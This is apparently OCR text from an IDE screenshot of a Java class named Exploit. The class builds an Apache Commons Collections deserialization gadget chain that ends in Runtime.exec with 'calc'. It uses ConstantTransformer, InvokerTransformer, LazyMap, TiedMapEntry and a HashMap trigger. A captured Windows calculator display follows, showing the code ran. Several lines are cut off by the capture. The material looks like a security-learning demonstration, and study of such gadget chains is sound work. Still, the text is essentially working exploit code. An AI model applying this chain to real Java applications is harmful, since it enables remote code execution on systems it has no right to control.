 public class Exploit {
0 个用法
public static void main(String[] args) throws IOException, ClassNotFoundException, NoSuchFieldException, IllegalAccessException {
// 命令执行
Transformer[] transformers = {
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod", new Class[]{String.class, Class[].class}, new Objec
new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new Object[
new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"calc"}),
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
// 实例化 lazyMap
HashMap<Object, Object> hashMap = new HashMap<>();
Map lazyMap = LazyMap.decorate(hashMap, chainedTransformer);
// 实例化 tiedMapEntry
TiedMapEntry tiedMapEntry = new TiedMapEntry(lazyMap, key: "key");
// 利用 HashMap 触发 hashCode
HashMap<Object, Object> expHashMap = new HashMap<>();
expHashMap.put(tiedMapEntry, "value");
}
}
6
计算器
标准
0
MC MR M+ M− MS M
% CE C
1/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =